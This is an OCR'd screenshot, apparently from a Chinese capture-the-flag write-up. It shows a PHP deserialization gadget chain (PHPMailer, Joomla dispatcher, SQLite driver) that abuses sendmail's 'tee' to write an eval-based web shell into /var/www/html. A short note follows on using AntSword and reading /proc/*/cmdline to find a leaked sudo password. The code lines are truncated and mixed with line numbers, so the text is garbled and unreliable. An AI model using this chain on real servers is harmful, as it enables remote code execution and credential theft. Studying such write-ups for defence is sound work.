
26
public
$Sendmail
 = 
'tee /var/www/html/t
27
public
$From
    = 
'
1366400792@qq.com
'
;
28
public
$Sender
  = 
'
1366400792@qq.com
'
;
29
public
$Body
    = 
'<?php @eval($_POST[1
30
protected
$to
   = [[
'
1366400792@qq.com
'
31
    }
32
}
33
34
namespace
 {
35
    $
phpmailer
 = 
new
 \
PHPMailer
\
PHPMailer
\
PHPMa
36
$dispatcher
 = 
new
\Joomla\Event\Dispatcher
(
37
'onAfterDisconnect'
 => [[
$phpmailer
, 
's
38
    ]);
39
$driver
 = 
new
\Joomla\Database\Sqlite\Sqlit
40
41
echo
base64_encode
(
serialize
(
$driver
));
42
}
43
蚁剑连上之后发现读flag没权限，根目录有个hint文件，知道在
命令行记录了sudo密码
1
cat /proc/*/cmdline